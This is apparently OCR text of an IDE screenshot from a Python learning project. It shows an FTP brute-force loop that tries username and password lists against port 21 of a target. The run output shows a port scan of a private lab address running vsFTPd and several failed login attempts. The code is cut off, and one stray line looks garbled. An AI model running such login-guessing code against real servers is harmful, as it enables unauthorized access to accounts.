 1 2 3 4
5
20:04
Projekt-JDD – project.py
File Edit View Navigate Code Refactor Run Tools Git Window Help
Projekt-JDD project.py
Current File
Git:
Project
README.md
project.py
Projekt-JDD /home/acrooxy/Desktop/Projekt-JDD
screenshots
venv
.gitignore
passlist.txt
project.py
README.md
testpass.txt
usernames.txt
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Bookmarks
Notifications
2 5 67 20
94
95 ############################################ 6 - Brute Force ########################################
96
97 import ftplib
98 users = open("usernames.txt", "r")
99 # passwords = open("passlist.txt", "r")
100
101 passwords = open("testpass.txt", "r") # original password file - passlist.txt
102
103 target = target_IP
104 for user in users:
105 for password in passwords:
106 print(f"Trying> {user}:{password}")
107
108 try:
109 ftp_server = ftplib.FTP()
110 ftp_server.connect(target, 21, timeout=2)
for index, mask in masks.items() if index == v
Run: project
Port: 21 otwarty, usluga = ftp
[+] 192.168.0.103: port 21 is OPEN
Name and version service:  220 (vsFTPd 3.0.5)
Trying> 3d
:admin
[-] Brute-force attack failed!
Trying> 3d
:xxx
[-] Brute-force attack failed!
Trying> 3d
:password3
[-] Brute-force attack failed!
Git Run TODO Problems Terminal Python Packages Python Console Services
Packages installed successfully: Installed packages: 'scapy' (21 minutes ago)
69:1 LF UTF-8 4 spaces Python 3.11 (Projekt-JDD) main